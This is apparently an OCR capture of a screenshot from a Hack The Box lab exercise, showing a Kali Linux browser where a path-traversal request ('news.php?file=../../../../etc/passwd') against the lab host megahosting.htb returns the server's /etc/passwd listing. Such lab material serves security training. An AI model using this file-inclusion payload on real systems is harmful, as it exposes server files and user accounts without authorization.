 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Apr 15 05:15
Hack The Box :: Hack The 401 Unauthorized Mega Hosting http://megahosting.htb/news Server Not Found megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Right Ctrl
58°F
Sunny
Search
64
2.4
ENG
6:22 PM
4/15/2024
PRE